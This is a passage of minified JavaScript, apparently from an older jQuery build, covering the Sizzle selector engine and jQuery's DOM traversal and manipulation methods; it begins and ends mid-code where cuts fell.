n;if(l!==1&&l!==9)return[];a=o(t);if(!a&&!r)if(i=R.exec(e))if(f=i[1]){if(l===9){s=t.getElementById(f);if(!s||!s.parentNode)return n;if(s.id===f)return n.push(s),n}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(f))&&u(t,s)&&s.id===f)return n.push(s),n}else{if(i[2])return S.apply(n,x.call(t.getElementsByTagName(e),0)),n;if((f=i[3])&&Z&&t.getElementsByClassName)return S.apply(n,x.call(t.getElementsByClassName(f),0)),n}return vt(e.replace(j,"$1"),t,n,r,a)}function rt(e){return function(t){var n=t.nodeName.toLowerCase();return n==="input"&&t.type===e}}function it(e){return function(t){var n=t.nodeName.toLowerCase();return(n==="input"||n==="button")&&t.type===e}}function st(e){return N(function(t){return t=+t,N(function(n,r){var i,s=e([],n.length,t),o=s.length;while(o--)n[i=s[o]]&&(n[i]=!(r[i]=n[i]))})})}function ot(e,t,n){if(e===t)return n;var r=e.nextSibling;while(r){if(r===t)return-1;r=r.nextSibling}return 1}function ut(e,t){var n,r,s,o,u,a,f,l=L[d][e+" "];if(l)return t?0:l.slice(0);u=e,a=[],f=i.preFilter;while(u){if(!n||(r=F.exec(u)))r&&(u=u.slice(r[0].length)||u),a.push(s=[]);n=!1;if(r=I.exec(u))s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=r[0].replace(j," ");for(o in i.filter)(r=J[o].exec(u))&&(!f[o]||(r=f[o](r)))&&(s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=o,n.matches=r);if(!n)break}return t?u.length:u?nt.error(e):L(e,a).slice(0)}function at(e,t,r){var i=t.dir,s=r&&t.dir==="parentNode",o=w++;return t.first?function(t,n,r){while(t=t[i])if(s||t.nodeType===1)return e(t,n,r)}:function(t,r,u){if(!u){var a,f=b+" "+o+" ",l=f+n;while(t=t[i])if(s||t.nodeType===1){if((a=t[d])===l)return t.sizset;if(typeof a=="string"&&a.indexOf(f)===0){if(t.sizset)return t}else{t[d]=l;if(e(t,r,u))return t.sizset=!0,t;t.sizset=!1}}}else while(t=t[i])if(s||t.nodeType===1)if(e(t,r,u))return t}}function ft(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function lt(e,t,n,r,i){var s,o=[],u=0,a=e.length,f=t!=null;for(;u<a;u++)if(s=e[u])if(!n||n(s,r,i))o.push(s),f&&t.push(u);return o}function ct(e,t,n,r,i,s){return r&&!r[d]&&(r=ct(r)),i&&!i[d]&&(i=ct(i,s)),N(function(s,o,u,a){var f,l,c,h=[],p=[],d=o.length,v=s||dt(t||"*",u.nodeType?[u]:u,[]),m=e&&(s||!t)?lt(v,h,e,u,a):v,g=n?i||(s?e:d||r)?[]:o:m;n&&n(m,g,u,a);if(r){f=lt(g,p),r(f,[],u,a),l=f.length;while(l--)if(c=f[l])g[p[l]]=!(m[p[l]]=c)}if(s){if(i||e){if(i){f=[],l=g.length;while(l--)(c=g[l])&&f.push(m[l]=c);i(null,g=[],f,a)}l=g.length;while(l--)(c=g[l])&&(f=i?T.call(s,c):h[l])>-1&&(s[f]=!(o[f]=c))}}else g=lt(g===o?g.splice(d,g.length):g),i?i(null,o,g,a):S.apply(o,g)})}function ht(e){var t,n,r,s=e.length,o=i.relative[e[0].type],u=o||i.relative[" "],a=o?1:0,f=at(function(e){return e===t},u,!0),l=at(function(e){return T.call(t,e)>-1},u,!0),h=[function(e,n,r){return!o&&(r||n!==c)||((t=n).nodeType?f(e,n,r):l(e,n,r))}];for(;a<s;a++)if(n=i.relative[e[a].type])h=[at(ft(h),n)];else{n=i.filter[e[a].type].apply(null,e[a].matches);if(n[d]){r=++a;for(;r<s;r++)if(i.relative[e[r].type])break;return ct(a>1&&ft(h),a>1&&e.slice(0,a-1).join("").replace(j,"$1"),n,a<r&&ht(e.slice(a,r)),r<s&&ht(e=e.slice(r)),r<s&&e.join(""))}h.push(n)}return ft(h)}function pt(e,t){var r=t.length>0,s=e.length>0,o=function(u,a,f,l,h){var p,d,v,m=[],y=0,w="0",x=u&&[],T=h!=null,N=c,C=u||s&&i.find.TAG("*",h&&a.parentNode||a),k=b+=N==null?1:Math.E;T&&(c=a!==g&&a,n=o.el);for(;(p=C[w])!=null;w++){if(s&&p){for(d=0;v=e[d];d++)if(v(p,a,f)){l.push(p);break}T&&(b=k,n=++o.el)}r&&((p=!v&&p)&&y--,u&&x.push(p))}y+=w;if(r&&w!==y){for(d=0;v=t[d];d++)v(x,m,a,f);if(u){if(y>0)while(w--)!x[w]&&!m[w]&&(m[w]=E.call(l));m=lt(m)}S.apply(l,m),T&&!u&&m.length>0&&y+t.length>1&&nt.uniqueSort(l)}return T&&(b=k,c=N),x};return o.el=0,r?N(o):o}function dt(e,t,n){var r=0,i=t.length;for(;r<i;r++)nt(e,t[r],n);return n}function vt(e,t,n,r,s){var o,u,f,l,c,h=ut(e),p=h.length;if(!r&&h.length===1){u=h[0]=h[0].slice(0);if(u.length>2&&(f=u[0]).type==="ID"&&t.nodeType===9&&!s&&i.relative[u[1].type]){t=i.find.ID(f.matches[0].replace($,""),t,s)[0];if(!t)return n;e=e.slice(u.shift().length)}for(o=J.POS.test(e)?-1:u.length-1;o>=0;o--){f=u[o];if(i.relative[l=f.type])break;if(c=i.find[l])if(r=c(f.matches[0].replace($,""),z.test(u[0].type)&&t.parentNode||t,s)){u.splice(o,1),e=r.length&&u.join("");if(!e)return S.apply(n,x.call(r,0)),n;break}}}return a(e,h)(r,t,s,n,z.test(e)),n}function mt(){}var n,r,i,s,o,u,a,f,l,c,h=!0,p="undefined",d=("sizcache"+Math.random()).replace(".",""),m=String,g=e.document,y=g.documentElement,b=0,w=0,E=[].pop,S=[].push,x=[].slice,T=[].indexOf||function(e){var t=0,n=this.length;for(;t<n;t++)if(this[t]===e)return t;return-1},N=function(e,t){return e[d]=t==null||t,e},C=function(){var e={},t=[];return N(function(n,r){return t.push(n)>i.cacheLength&&delete e[t.shift()],e[n+" "]=r},e)},k=C(),L=C(),A=C(),O="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",_=M.replace("w","w#"),D="([*^$|!~]?=)",P="\\["+O+"*("+M+")"+O+"*(?:"+D+O+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+_+")|)|)"+O+"*\\]",H=":("+M+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+P+")|[^:]|\\\\.)*|.*))\\)|)",B=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)",j=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),F=new RegExp("^"+O+"*,"+O+"*"),I=new RegExp("^"+O+"*([\\x20\\t\\r\\n\\f>+~])"+O+"*"),q=new RegExp(H),R=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,U=/^:not/,z=/[\x20\t\r\n\f]*[+~]/,W=/:not\($/,X=/h\d/i,V=/input|select|textarea|button/i,$=/\\(?!\\)/g,J={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),NAME:new RegExp("^\\[name=['\"]?("+M+")['\"]?\\]"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+H),POS:new RegExp(B,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),needsContext:new RegExp("^"+O+"*[>+~]|"+B,"i")},K=function(e){var t=g.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}},Q=K(function(e){return e.appendChild(g.createComment("")),!e.getElementsByTagName("*").length}),G=K(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==p&&e.firstChild.getAttribute("href")==="#"}),Y=K(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return t!=="boolean"&&t!=="string"}),Z=K(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!e.getElementsByClassName||!e.getElementsByClassName("e").length?!1:(e.lastChild.className="e",e.getElementsByClassName("e").length===2)}),et=K(function(e){e.id=d+0,e.innerHTML="<a name='"+d+"'></a><div name='"+d+"'></div>",y.insertBefore(e,y.firstChild);var t=g.getElementsByName&&g.getElementsByName(d).length===2+g.getElementsByName(d+0).length;return r=!g.getElementById(d),y.removeChild(e),t});try{x.call(y.childNodes,0)[0].nodeType}catch(tt){x=function(e){var t,n=[];for(;t=this[e];e++)n.push(t);return n}}nt.matches=function(e,t){return nt(e,null,null,t)},nt.matchesSelector=function(e,t){return nt(t,null,null,[e]).length>0},s=nt.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(i===1||i===9||i===11){if(typeof e.textContent=="string")return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=s(e)}else if(i===3||i===4)return e.nodeValue}else for(;t=e[r];r++)n+=s(t);return n},o=nt.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?t.nodeName!=="HTML":!1},u=nt.contains=y.contains?function(e,t){var n=e.nodeType===9?e.documentElement:e,r=t&&t.parentNode;return e===r||!!(r&&r.nodeType===1&&n.contains&&n.contains(r))}:y.compareDocumentPosition?function(e,t){return t&&!!(e.compareDocumentPosition(t)&16)}:function(e,t){while(t=t.parentNode)if(t===e)return!0;return!1},nt.attr=function(e,t){var n,r=o(e);return r||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):r||Y?e.getAttribute(t):(n=e.getAttributeNode(t),n?typeof e[t]=="boolean"?e[t]?t:null:n.specified?n.value:null:null)},i=nt.selectors={cacheLength:50,createPseudo:N,match:J,attrHandle:G?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},find:{ID:r?function(e,t,n){if(typeof t.getElementById!==p&&!n){var r=t.getElementById(e);return r&&r.parentNode?[r]:[]}}:function(e,n,r){if(typeof n.getElementById!==p&&!r){var i=n.getElementById(e);return i?i.id===e||typeof i.getAttributeNode!==p&&i.getAttributeNode("id").value===e?[i]:t:[]}},TAG:Q?function(e,t){if(typeof t.getElementsByTagName!==p)return t.getElementsByTagName(e)}:function(e,t){var n=t.getElementsByTagName(e);if(e==="*"){var r,i=[],s=0;for(;r=n[s];s++)r.nodeType===1&&i.push(r);return i}return n},NAME:et&&function(e,t){if(typeof t.getElementsByName!==p)return t.getElementsByName(name)},CLASS:Z&&function(e,t,n){if(typeof t.getElementsByClassName!==p&&!n)return t.getElementsByClassName(e)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace($,""),e[3]=(e[4]||e[5]||"").replace($,""),e[2]==="~="&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),e[1]==="nth"?(e[2]||nt.error(e[0]),e[3]=+(e[3]?e[4]+(e[5]||1):2*(e[2]==="even"||e[2]==="odd")),e[4]=+(e[6]+e[7]||e[2]==="odd")):e[2]&&nt.error(e[0]),e},PSEUDO:function(e){var t,n;if(J.CHILD.test(e[0]))return null;if(e[3])e[2]=e[3];else if(t=e[4])q.test(t)&&(n=ut(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(t=t.slice(0,n),e[0]=e[0].slice(0,n)),e[2]=t;return e.slice(0,3)}},filter:{ID:r?function(e){return e=e.replace($,""),function(t){return t.getAttribute("id")===e}}:function(e){return e=e.replace($,""),function(t){var n=typeof t.getAttributeNode!==p&&t.getAttributeNode("id");return n&&n.value===e}},TAG:function(e){return e==="*"?function(){return!0}:(e=e.replace($,"").toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[d][e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==p&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r,i){var s=nt.attr(r,e);return s==null?t==="!=":t?(s+="",t==="="?s===n:t==="!="?s!==n:t==="^="?n&&s.indexOf(n)===0:t==="*="?n&&s.indexOf(n)>-1:t==="$="?n&&s.substr(s.length-n.length)===n:t==="~="?(" "+s+" ").indexOf(n)>-1:t==="|="?s===n||s.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r){return e==="nth"?function(e){var t,i,s=e.parentNode;if(n===1&&r===0)return!0;if(s){i=0;for(t=s.firstChild;t;t=t.nextSibling)if(t.nodeType===1){i++;if(e===t)break}}return i-=r,i===n||i%n===0&&i/n>=0}:function(t){var n=t;switch(e){case"only":case"first":while(n=n.previousSibling)if(n.nodeType===1)return!1;if(e==="first")return!0;n=t;case"last":while(n=n.nextSibling)if(n.nodeType===1)return!1;return!0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||nt.error("unsupported pseudo: "+e);return r[d]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?N(function(e,n){var i,s=r(e,t),o=s.length;while(o--)i=T.call(e,s[o]),e[i]=!(n[i]=s[o])}):function(e){return r(e,0,n)}):r}},pseudos:{not:N(function(e){var t=[],n=[],r=a(e.replace(j,"$1"));return r[d]?N(function(e,t,n,i){var s,o=r(e,null,i,[]),u=e.length;while(u--)if(s=o[u])e[u]=!(t[u]=s)}):function(e,i,s){return t[0]=e,r(t,null,s,n),!n.pop()}}),has:N(function(e){return function(t){return nt(e,t).length>0}}),contains:N(function(e){return function(t){return(t.textContent||t.innerText||s(t)).indexOf(e)>-1}}),enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&!!e.checked||t==="option"&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},parent:function(e){return!i.pseudos.empty(e)},empty:function(e){var t;e=e.firstChild;while(e){if(e.nodeName>"@"||(t=e.nodeType)===3||t===4)return!1;e=e.nextSibling}return!0},header:function(e){return X.test(e.nodeName)},text:function(e){var t,n;return e.nodeName.toLowerCase()==="input"&&(t=e.type)==="text"&&((n=e.getAttribute("type"))==null||n.toLowerCase()===t)},radio:rt("radio"),checkbox:rt("checkbox"),file:rt("file"),password:rt("password"),image:rt("image"),submit:it("submit"),reset:it("reset"),button:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&e.type==="button"||t==="button"},input:function(e){return V.test(e.nodeName)},focus:function(e){var t=e.ownerDocument;return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},active:function(e){return e===e.ownerDocument.activeElement},first:st(function(){return[0]}),last:st(function(e,t){return[t-1]}),eq:st(function(e,t,n){return[n<0?n+t:n]}),even:st(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:st(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:st(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:st(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},f=y.compareDocumentPosition?function(e,t){return e===t?(l=!0,0):(!e.compareDocumentPosition||!t.compareDocumentPosition?e.compareDocumentPosition:e.compareDocumentPosition(t)&4)?-1:1}:function(e,t){if(e===t)return l=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n,r,i=[],s=[],o=e.parentNode,u=t.parentNode,a=o;if(o===u)return ot(e,t);if(!o)return-1;if(!u)return 1;while(a)i.unshift(a),a=a.parentNode;a=u;while(a)s.unshift(a),a=a.parentNode;n=i.length,r=s.length;for(var f=0;f<n&&f<r;f++)if(i[f]!==s[f])return ot(i[f],s[f]);return f===n?ot(e,s[f],-1):ot(i[f],t,1)},[0,0].sort(f),h=!l,nt.uniqueSort=function(e){var t,n=[],r=1,i=0;l=h,e.sort(f);if(l){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));while(i--)e.splice(n[i],1)}return e},nt.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},a=nt.compile=function(e,t){var n,r=[],i=[],s=A[d][e+" "];if(!s){t||(t=ut(e)),n=t.length;while(n--)s=ht(t[n]),s[d]?r.push(s):i.push(s);s=A(e,pt(i,r))}return s},g.querySelectorAll&&function(){var e,t=vt,n=/'|\\/g,r=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,i=[":focus"],s=[":active"],u=y.matchesSelector||y.mozMatchesSelector||y.webkitMatchesSelector||y.oMatchesSelector||y.msMatchesSelector;K(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||i.push("\\["+O+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||i.push(":checked")}),K(function(e){e.innerHTML="<p test=''></p>",e.querySelectorAll("[test^='']").length&&i.push("[*^$]="+O+"*(?:\"\"|'')"),e.innerHTML="<input type='hidden'/>",e.querySelectorAll(":enabled").length||i.push(":enabled",":disabled")}),i=new RegExp(i.join("|")),vt=function(e,r,s,o,u){if(!o&&!u&&!i.test(e)){var a,f,l=!0,c=d,h=r,p=r.nodeType===9&&e;if(r.nodeType===1&&r.nodeName.toLowerCase()!=="object"){a=ut(e),(l=r.getAttribute("id"))?c=l.replace(n,"\\$&"):r.setAttribute("id",c),c="[id='"+c+"'] ",f=a.length;while(f--)a[f]=c+a[f].join("");h=z.test(e)&&r.parentNode||r,p=a.join(",")}if(p)try{return S.apply(s,x.call(h.querySelectorAll(p),0)),s}catch(v){}finally{l||r.removeAttribute("id")}}return t(e,r,s,o,u)},u&&(K(function(t){e=u.call(t,"div");try{u.call(t,"[test!='']:sizzle"),s.push("!=",H)}catch(n){}}),s=new RegExp(s.join("|")),nt.matchesSelector=function(t,n){n=n.replace(r,"='$1']");if(!o(t)&&!s.test(n)&&!i.test(n))try{var a=u.call(t,n);if(a||e||t.document&&t.document.nodeType!==11)return a}catch(f){}return nt(n,null,null,[t]).length>0})}(),i.pseudos.nth=i.pseudos.eq,i.filters=mt.prototype=i.pseudos,i.setFilters=new mt,nt.attr=v.attr,v.find=nt,v.expr=nt.selectors,v.expr[":"]=v.expr.pseudos,v.unique=nt.uniqueSort,v.text=nt.getText,v.isXMLDoc=nt.isXML,v.contains=nt.contains}(e);var nt=/Until$/,rt=/^(?:parents|prev(?:Until|All))/,it=/^.[^:#\[\.,]*$/,st=v.expr.match.needsContext,ot={children:!0,contents:!0,next:!0,prev:!0};v.fn.extend({find:function(e){var t,n,r,i,s,o,u=this;if(typeof e!="string")return v(e).filter(function(){for(t=0,n=u.length;t<n;t++)if(v.contains(u[t],this))return!0});o=this.pushStack("","find",e);for(t=0,n=this.length;t<n;t++){r=o.length,v.find(e,this[t],o);if(t>0)for(i=r;i<o.length;i++)for(s=0;s<r;s++)if(o[s]===o[i]){o.splice(i--,1);break}}return o},has:function(e){var t,n=v(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(v.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e,!1),"not",e)},filter:function(e){return this.pushStack(ft(this,e,!0),"filter",e)},is:function(e){return!!e&&(typeof e=="string"?st.test(e)?v(e,this.context).index(this[0])>=0:v.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,s=[],o=st.test(e)||typeof e!="string"?v(e,t||this.context):0;for(;r<i;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&n.nodeType!==11){if(o?o.index(n)>-1:v.find.matchesSelector(n,e)){s.push(n);break}n=n.parentNode}}return s=s.length>1?v.unique(s):s,this.pushStack(s,"closest",e)},index:function(e){return e?typeof e=="string"?v.inArray(this[0],v(e)):v.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(e,t){var n=typeof e=="string"?v(e,t):v.makeArray(e&&e.nodeType?[e]:e),r=v.merge(this.get(),n);return this.pushStack(ut(n[0])||ut(r[0])?r:v.unique(r))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}}),v.fn.andSelf=v.fn.addBack,v.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return v.dir(e,"parentNode")},parentsUntil:function(e,t,n){return v.dir(e,"parentNode",n)},next:function(e){return at(e,"nextSibling")},prev:function(e){return at(e,"previousSibling")},nextAll:function(e){return v.dir(e,"nextSibling")},prevAll:function(e){return v.dir(e,"previousSibling")},nextUntil:function(e,t,n){return v.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return v.dir(e,"previousSibling",n)},siblings:function(e){return v.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return v.sibling(e.firstChild)},contents:function(e){return v.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:v.merge([],e.childNodes)}},function(e,t){v.fn[e]=function(n,r){var i=v.map(this,t,n);return nt.test(e)||(r=n),r&&typeof r=="string"&&(i=v.filter(r,i)),i=this.length>1&&!ot[e]?v.unique(i):i,this.length>1&&rt.test(e)&&(i=i.reverse()),this.pushStack(i,e,l.call(arguments).join(","))}}),v.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),t.length===1?v.find.matchesSelector(t[0],e)?[t[0]]:[]:v.find.matches(e,t)},dir:function(e,n,r){var i=[],s=e[n];while(s&&s.nodeType!==9&&(r===t||s.nodeType!==1||!v(s).is(r)))s.nodeType===1&&i.push(s),s=s[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)e.nodeType===1&&e!==t&&n.push(e);return n}});var ct="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ht=/ jQuery\d+="(?:null|\d+)"/g,pt=/^\s+/,dt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,vt=/<([\w:]+)/,mt=/<tbody/i,gt=/<|&#?\w+;/,yt=/<(?:script|style|link)/i,bt=/<(?:script|object|embed|option|style)/i,wt=new RegExp("<(?:"+ct+")[\\s/>]","i"),Et=/^(?:checkbox|radio)$/,St=/checked\s*(?:[^=]|=\s*.checked.)/i,xt=/\/(java|ecma)script/i,Tt=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Nt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Ct=lt(i),kt=Ct.appendChild(i.createElement("div"));Nt.optgroup=Nt.option,Nt.tbody=Nt.tfoot=Nt.colgroup=Nt.caption=Nt.thead,Nt.th=Nt.td,v.support.htmlSerialize||(Nt._default=[1,"X<div>","</div>"]),v.fn.extend({text:function(e){return v.access(this,function(e){return e===t?v.text(this):this.empty().append((this[0]&&this[0].ownerDocument||i).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(v.isFunction(e))return this.each(function(t){v(this).wrapAll(e.call(this,t))});if(this[0]){var t=v(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&e.firstChild.nodeType===1)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return v.isFunction(e)?this.each(function(t){v(this).wrapInner(e.call(this,t))}):this.each(function(){var t=v(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=v.isFunction(e);return this.each(function(n){v(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){v.nodeName(this,"body")||v(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.insertBefore(e,this.firstChild)})},before:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(e,this),"before",this.selector)}},after:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(this,e),"after",this.selector)}},remove:function(e,t){var n,r=0;for(;(n=this[r])!=null;r++)if(!e||v.filter(e,[n]).length)!t&&n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),v.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n);return this},empty:function(){var e,t=0;for(;(e=this[t])!=null;t++){e.nodeType===1&&v.cleanData(e.getElementsByTagName("*"));while(e.firstChild)e.removeChild(e.firstChild)}return this},clone:function(e,t){return e=e==null?!1:e,t=t==null?e:t,this.map(function(){return v.clone(this,e,t)})},html:function(e){return v.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return n.nodeType===1?n.innerHTML.replace(ht,""):t;if(typeof e=="string"&&!yt.test(e)&&(v.support.htmlSerialize||!wt.test(e))&&(v.support.leadingWhitespace||!pt.test(e))&&!Nt[(vt.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(dt,"<$1></$2>");try{for(;r<i;r++)n=this[r]||{},n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),n.innerHTML=e);n=0}catch(s){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){return ut(this[0])?this.length?this.pushStack(v(v.isFunction(e)?e():e),"replaceWith",e):this:v.isFunction(e)?this.each(function(t){var n=v(this),r=n.html();n.replaceWith(e.call(this,t,r))}):(typeof e!="string"&&(e=v(e).detach()),this.each(function(){var t=this.nextSibling,n=this.parentNode;v(this).remove(),t?v(t).before(e):v(n).append(e)}))},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=[].concat.apply([],e);var i,s,o,u,a=0,f=e[0],l=[],c=this.length;if(!v.support.checkClone&&c>1&&typeof f=="string"&&St.test(f))return this.each(function(){v(this).domManip(e,n,r)});if(v.isFunction(f))return this.each(function(i){var s=v(this);e[0]=f.call(this,i,n?s.html():t),s.domManip(e,n,r)});if(this[0]){i=v.buildFragment(e,this,l),o=i.fragment,s=o.firstChild,o.childNodes.length===1&&(o=s);if(s){n=n&&v.nodeName(s,"tr");for(u=i.cacheable||c-1;a<c;a++)r.call(n&&v.nodeName(this[a],"table")?Lt(this[a],"tbody"):this[a],a===u?o:v.clone(o,!0,!0))}o=s=null,l.length&&v.each(l,function(e,t){t.src?v.ajax?v.ajax({url:t.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):v.error("no ajax"):v.globalEval((t.text||t.textContent||t.innerHTML||"").replace(Tt,"")),t.parentNode&&t.parentNode.removeChild(t)})}return this}}),v.buildFragment=function(e,n,r){var s,o,u,a=e[0];return n=n||i,n=!n.nodeType&&n[0]||n,n=n.ownerDocument||n,e.length===1&&typeof a=="string"&&a.length<512&&n===i&&a.charAt(0)==="<"&&!bt.test(a)&&(v.support.checkClone||!St.test(a))&&(v.support.html5Clone||!wt.test(a))&&(o=!0,s=v.fragments[a],u=s!==t),s||(s=n.createDocumentFragment(),v.clean(e,n,s,r),o&&(v.fragments[a]=u&&s)),{fragment:s,cacheable:o}},v.fragments={},v.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){v.fn[e]=function(n){var r,i=0,s=[],o=v(n),u=o.length,a=this.length===1&&this[0].parentNode;if((a==null||a&&a.nodeType===11&&a.childNodes.length===1)&&u===1)return o[t](this[0]),this;for(;i<u;i++)r=(i>0?this.clone(!0):this).get(),v(o[i])[t](r),s=s.concat(r);return this.pushStack(s,e,o.selector)}}),v.extend({clone:function(e,t,n){var r,i,s,o;v.support.html5Clone||v.isXMLDoc(e)||!wt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(kt.innerHTML=e.outerHTML,kt.removeChild(o=kt.firstChild));if((!v.support.noCloneEvent||!v.support.noCloneChecked)&&(e.nodeType===1||e.nodeType===11)&&!v.isXMLDoc(e)){Ot(e,o),r=Mt(e),i=Mt(o);for(s=0;r[s];++s)i[s]&&Ot(r[s],i[s])}if(t){At(e,o);if(n){r=Mt(e),i=Mt(o);for(s=0;r[s];++s)At(r[s],i[s])}}return r=i=null,o},clean:function(e,t,n,r){var s,o,u,a,f,l,c,h,p,d,m,g,y=t===i&&Ct,b=[];if(!t||typeof t.createDocumentFragment=="undefined")t=i;for(s=0;(u=e[s])!=null;s++){typeof u=="number"&&(u+="");if(!u)continue;if(typeof 